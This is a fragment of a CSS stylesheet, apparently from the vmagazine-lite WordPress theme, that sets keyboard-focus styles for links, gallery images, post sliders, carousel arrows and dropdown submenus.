.related-content-wrapper a.vmagazine-lite-related-more:focus{
	color: rgba(229,45,109,1);
	background: transparent;
}

footer .gallery-item .gallery-icon a:focus{
	color: #FFF;
}
footer .gallery-item .gallery-icon a:focus:before{
	visibility: visible;
	opacity: 1;
}

footer .gallery-item .gallery-icon a:focus img{
	-webkit-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	     -o-transform: scale(1.1);
	        transform: scale(1.1);
}

.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:focus .post-caption h3.large-font a{
	color: #FFF;
	background: #e52d6d;
}

.vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a:focus{
	color: #FFF;
}

.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:focus .post-captions h3.large-font a,
.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:focus .post-captions h3.large-font a{
    color: #e52d6d;
}

.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:focus{
	background: rgba(229,45,109,1);
}

.added_to_cart:focus{
    color: #FFF;
}



header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:focus-within .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus-within .sub-menu{
	
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}